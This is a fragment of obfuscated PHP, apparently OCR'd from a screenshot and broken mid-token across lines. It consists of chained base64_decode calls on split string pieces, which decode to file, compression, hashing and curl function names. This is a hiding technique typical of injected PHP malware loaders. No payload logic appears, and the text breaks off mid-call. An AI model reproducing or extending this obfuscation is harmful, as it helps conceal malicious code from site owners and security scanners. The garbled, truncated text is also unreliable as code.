
4_decode(
'c3'
.
'R'
.
'yb'
.
'GVu'
),base64_decode
(
'Y2hy'
),base64_decode(
'b3Jk'
),base64_decode
(
'b3Jk'
),base64_decode(
'c2Vzc2lvbl9'
.
'uYW1
l'
),base64_decode(
'c'
.
'3Ryc'
.
'G9z'
),base64_d
ecode(
'c3V'
.
'ic3Ry'
),base64_decode(
'c3Vic3R
y'
),base64_decode(
'Zm9wZW4='
),base64_decode
(
''
.
'Zmx'
.
'vY2s='
),base64_decode(
''
.
'bXR
f'
.
'c'
.
'mFuZA=='
),base64_decode(
''
.
'Y'
.
'2
x'
.
'lY'
.
'XJzdGF0'
.
'Y2Fj'
.
'aGU'
.
'='
),base64_d
ecode(
''
.
'ZmlsZX'
.
'Npe'
.
'mU='
),base64_decode
(
'Zn'
.
'JlYWQ='
),base64_decode(
'ZmxvY2s='
),ba
se64_decode(
'Z'
.
'mN'
.
's'
.
'b3N'
.
'l'
),base64_d
ecode(
'Z3p1bmNvbX'
.
'ByZ'
.
'X'
.
'N'
.
'z'
),base64
_decode(
''
.
'YmFzZTY0'
.
'X2RlY29'
.
'kZQ=='
),bas
e64_decode(
'bWQ1'
),base64_decode(
''
.
'Z'
.
'3p
p'
.
'bmZs'
.
'YXRl'
),base64_decode(
'Y3'
.
'VybF9t
dWx0'
.
'aV9yZW1vdmVfaG'
.
'FuZGxl'
),base64_deco
de(
'YmFzZ'
.
'TY0X'
.
'2VuY2'
.
'9kZQ=='
),base64_d
ecode(
'Z3pjb21wc'
.
'mVzcw'
.
'='
.
'='
),base64_de
code(
'Zm9wZW4='
),base64_decode(
'Zmx'
.
'vY2s
='
),base64_decode(
''
.
'c3RybGVu'
),base64_deco
de(
'ZnRy'
.
'dW'
.
'5jYXRl'
),base64_decode(
''
.
'Z
n'
.
'dy'
.
'aXRl'
),base64_decode(
''
.
'Zmx
v'
.
'Y'
.
'2s='
),base64_decode(
'Z'
.
'mNsb'
.
'3N
l'
),base64_decode(
'bWQ'
.
'1'
),base64_decode